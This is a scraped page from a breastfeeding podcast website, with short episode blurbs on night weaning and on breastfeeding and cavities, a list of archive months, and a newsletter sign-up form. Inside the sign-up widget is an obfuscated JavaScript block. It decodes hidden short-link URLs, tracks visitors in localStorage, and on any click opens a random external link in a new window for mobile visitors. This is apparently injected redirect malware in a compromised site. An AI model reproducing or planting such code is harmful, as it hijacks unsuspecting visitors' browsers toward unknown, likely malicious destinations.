<audio class="wp-audio-shortcode podcast-episode-1556" id="audio-1556-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1556/night-weaning-and-boundaries.mp3?blob_id=20108990&#038;_=1#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1556/night-weaning-and-boundaries.mp3?blob_id=20108990&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1556/night-weaning-and-boundaries.mp3?blob_id=20108990&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Have you become so frustrated with nighttime breastfeeding that you want to night wean? Have you wondered about night weaning, but you’re just too tired to figure it out?<br />
Are you interested in setting up some breastfeeding boundaries with your baby/child? Well mamas, this is it. If the answer isn’t in this episode, we can tell you where to find the answer (also in this episode).</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1304" class="entry entry-post post-1304 episode type-episode status-publish has-post-thumbnail hentry category-march-2020 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-breast tag-breastfeeding tag-breastfeeding-and-cavities tag-breastfeeding-and-dental-caries tag-breastfeeding-and-teeth tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-breastmilk-does-not-pool-in-the-mouth tag-breastmilk-increases-calcium tag-breastmilk-protects-teeth tag-breastmilk-rotting-teeth tag-cavities tag-dentist tag-dianne-cassidy tag-dr-jay-gordon tag-evidence-based-science tag-feeding tag-human-milk-rots-human-teeth tag-infant tag-infant-feeding tag-lactation-consultant tag-motherhood tag-nighttime-breastfeeding tag-nighttime-nursing tag-nursing tag-parenthood tag-parenting tag-sugary-breastmilk">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/march-2020/" rel="category tag">March 2020</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/132-breastfeeding-and-cavities/">
				<img width="540" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/03/67516884_10106613233843545_7126181274774929408_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/03/67516884_10106613233843545_7126181274774929408_n.jpg 540w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/03/67516884_10106613233843545_7126181274774929408_n-169x300.jpg 169w" sizes="(max-width: 540px) 100vw, 540px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/132-breastfeeding-and-cavities/" rel="bookmark">132 &#8211; Breastfeeding And Cavities</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1304" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1304/132-breastfeeding-and-cavities.mp3?blob_id=9976570&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (24.0 B)" data-episode-duration="33:40" data-episode-size="24.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/03/yc8nh4boohkdrtkedcq0chpletka.pdf" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-1304" id="audio-1304-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1304/132-breastfeeding-and-cavities.mp3?blob_id=9976570&#038;_=2#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1304/132-breastfeeding-and-cavities.mp3?blob_id=9976570&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1304/132-breastfeeding-and-cavities.mp3?blob_id=9976570&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Have you ever been told that you should wean because your baby will get cavities from your breastmilk?</p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-696fc828cb1bb" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-696fc828cb1bb" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768933416" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

